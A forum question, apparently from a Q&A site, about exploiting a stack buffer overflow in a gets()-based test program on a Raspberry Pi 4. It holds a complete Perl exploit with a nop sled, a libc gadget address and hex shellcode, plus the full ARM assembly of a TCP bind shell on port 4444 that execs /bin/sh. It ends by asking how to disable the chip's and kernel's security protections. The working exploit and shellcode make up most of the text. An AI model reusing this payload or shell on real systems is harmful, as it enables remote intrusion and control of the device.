I am trying to exploit a bufferoverflow on raspberry pi 4 which makes use of Cortex-A72 (ARM v8) 64-bit SoC. The linux kernel version is v4.19 and the OS a Debian Buster compiled for the raspberry pi arm architecture.
Vulnerable code
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
char buffer[64];
gets(buffer);
}
Compilation options
The code above is compiled with all protections deactivated.
gcc -no-pie -Wl,-z,norelro -fno-stack-protector -z execstack program.c -o program
Payload
The payload is generated with the following perl code:
#!/usr/local/bin/perl
$nopsled = "\x01\x10\xa0\xe1";
$gad_blx_sp = "\xD5\xAF\xE7\xB6"; # adress for gadget "blx sp" in libc
$Shellcode= "\x06\x60\x46\xe0" .
"\x01\x30\x8f\xe2" .
"\x13\xff\x2f\xe1" .
"\x02\x20\x01\x21" .
"\x92\x1a\xc8\x27" .
"\x51\x37\x01\xdf" .
"\x04\x1c\x12\xa1" .
"\x4a\x70\x0e\x71" .
"\x4a\x71\x8a\x71" .
"\xca\x71\x10\x22" .
"\x01\x37\x01\xdf" .
"\xc0\x46\x20\x1c" .
"\x02\x21\x02\x37" .
"\x01\xdf\x20\x1c" .
"\x49\x1a\x92\x1a" .
"\x01\x37\x01\xdf" .
"\x04\x1c\x3f\x27" .
"\x20\x1c\x49\x1a" .
"\x01\xdf\x20\x1c" .
"\x01\x31\x01\xdf" .
"\x20\x1c\x01\x31" .
"\x01\xdf\x05\xa0" .
"\x49\x40\x52\x40" .
"\xc2\x71\x0b\x27" .
"\x01\xdf\xc0\x46" .
"\x02\xff\x11\x5c" .
"\x01\x01\x01\x01" .
"\x2f\x62\x69\x6e" .
"\x2f\x73\x68\x58" .
"\x00\x00\x00\x00";
print "$nopsled" x 17; # 4 bytes x 17 = 68
print "$gad_blx_sp";
print "$Shellcode";
The gadget location in libc (B6E7 AFD5 in big endian) was found by searching for it with ropper:
It's absolute adress during execution can calculated by adding it to the adress found with the Vmmap command in gdb enhancement tool gef:
Shellcode
The shellcode that you can see in the perl above above was assembled with assembly code that you can find on Azeria's website. I changed it a little to avoid a badchar. More details from Azeria on her amazing website https://azeria-labs.com/tcp-bind-shell-in-assembly-arm-32-bit/ :
.section .text
.global _start
_start:
.ARM
sub r6, r6, r6 //use r6 used instead of r2 during strb r6, [r1, #4] below to avoid badchar 0x0a
add r3, pc, #1 // switch to thumb mode
bx r3
.THUMB
// socket(2, 1, 0)
mov r0, #2
mov r1, #1
sub r2, r2, r2 // set r2 to null
mov r7, #200 // r7 = 281 (socket)
add r7, #81 // r7 value needs to be split
svc #1 // r0 = host_sockid value
mov r4, r0 // save host_sockid in r4
// bind(r0, &sockaddr, 16)
adr r1, struct_addr // pointer to address, port
strb r2, [r1, #1] // write 0 for AF_INET
strb r6, [r1, #4] // replace 1 with 0 in x.1.1.1
strb r2, [r1, #5] // replace 1 with 0 in 0.x.1.1
strb r2, [r1, #6] // replace 1 with 0 in 0.0.x.1
strb r2, [r1, #7] // replace 1 with 0 in 0.0.0.x
mov r2, #16 // struct address length
add r7, #1 // r7 = 282 (bind)
svc #1
nop
// listen(sockfd, 0)
mov r0, r4 // set r0 to saved host_sockid
mov r1, #2
add r7, #2 // r7 = 284 (listen syscall number)
svc #1
// accept(sockfd, NULL, NULL);
mov r0, r4 // set r0 to saved host_sockid
sub r1, r1, r1 // set r1 to null
sub r2, r2, r2 // set r2 to null
add r7, #1 // r7 = 284+1 = 285 (accept syscall)
svc #1 // r0 = client_sockid value
mov r4, r0 // save new client_sockid value to r4
// dup2(sockfd, 0)
mov r7, #63 // r7 = 63 (dup2 syscall number)
mov r0, r4 // r4 is the saved client_sockid
sub r1, r1, r1 // r1 = 0 (stdin)
svc #1
// dup2(sockfd, 1)
mov r0, r4 // r4 is the saved client_sockid
add r1, #1 // r1 = 1 (stdout)
svc #1
// dup2(sockfd, 2)
mov r0, r4 // r4 is the saved client_sockid
add r1, #1 // r1 = 2 (stderr)
svc #1
// execve("/bin/sh", 0, 0)
adr r0, shellcode // r0 = location of "/bin/shX"
eor r1, r1, r1 // clear register r1. R1 = 0
eor r2, r2, r2 // clear register r2. r2 = 0
strb r2, [r0, #7] // store null-byte for AF_INET
mov r7, #11 // execve syscall number
svc #1
nop
struct_addr:
.ascii "\x02\xff" // AF_INET 0xff will be NULLed
.ascii "\x11\x5c" // port number 4444
.byte 1,1,1,1 // IP Address
shellcode:
.ascii "/bin/shX"
The following command can be used to generate the ascii equivalent of the code above after assembly:
as bind_shell.s -o bind_shell.o && ld -N bind_shell.o -o bind_shell
objcopy -O binary bind_shell bind_shell.bin
hexdump -v -e '"\\""x" 1/1 "%02x" ""' bind_shell.bin
During execution
Now when everything is setup (executable compiled, payload ready with gadget adress and shellcode) in gdb when I enter the payload after launching the executable I get a SIGILL error. I do not know what is causing it.
Below is some exception context info
The payload works fine on Raspberry Pi 3 but not on Raspberry Pi 4, both execute kernel 4.19 and Os Raspbian Buster.
NOTE : I do not get this error when stepping into the shellcode on the stack tough.
Question : Does anybode know what new protection measure on the SOC/kernel/os could be the cause? How can I deactivate these security measures?